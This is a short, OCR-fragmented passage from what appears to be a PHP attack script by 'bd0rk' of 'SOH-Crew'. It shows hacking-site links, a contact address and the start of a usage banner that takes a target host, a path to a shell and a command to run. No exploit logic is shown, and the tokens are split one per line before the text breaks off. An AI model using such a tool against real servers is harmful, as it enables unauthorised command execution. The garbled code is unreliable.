
SOH-Crew

Website1: www.hackschool.dl.am

Website2: www.soh-crew.it.tt

Contact: bd0rk@hackermail.com

Coded by bd0rk

'
;
if
(
$argc
<
4
)
{
print
(
'

-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-

Usage: php '
.
$argv
[
0
]
.
' host shell cmd 
OPTIONS
host
:
      script server 
(
ip
/
hostname
)
shell
:
     path to shell 
(
<?